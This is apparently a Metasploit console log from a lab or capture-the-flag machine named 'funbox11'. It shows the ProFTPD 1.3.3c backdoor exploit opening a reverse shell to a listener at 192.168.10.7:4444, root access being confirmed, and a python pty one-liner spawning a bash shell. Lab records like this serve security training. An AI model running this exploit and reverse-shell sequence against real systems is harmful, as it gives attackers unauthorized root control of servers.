 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.10.7:4444
[*] 192.168.10.74:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ePbCH9yEZErOmAUK;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\nePbCH9yEZErOmAUK\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.10.7:4444 -> 192.168.10.74:57714) at 2023-11-24 11:27:54 +0100
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
pwd
/
whoami
root
which python
/usr/bin/python
python -V 'import pty;pty.spawn("/bin/bash")'
Python 2.7.12
python -c 'import pty;pty.spawn("/bin/bash")'
root@funbox11:/#